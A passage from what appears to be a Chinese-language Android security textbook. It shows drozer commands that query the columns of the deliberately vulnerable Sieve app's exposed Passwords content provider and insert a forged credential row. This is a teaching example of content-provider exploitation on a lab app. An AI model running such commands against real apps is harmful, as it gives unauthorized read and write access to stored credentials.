 dz> run app.provider.columns content://com.mwr.example.seive.
DBContentProvider/Passwords
上面这条命令产生的输出结果显示在图 4.16 所示的这张截图中。
| _id | service | username | password | email |
图 4.16
下面这个是针对 Sieve 的能够正常工作的例子。
dz> run app.provider.insert content://com.mwr.example.sieve.
DBContentProvider/Passwords --int _id 3 --string username injected
--string service injected --string password woopwoop --string email
myspam@gmail.com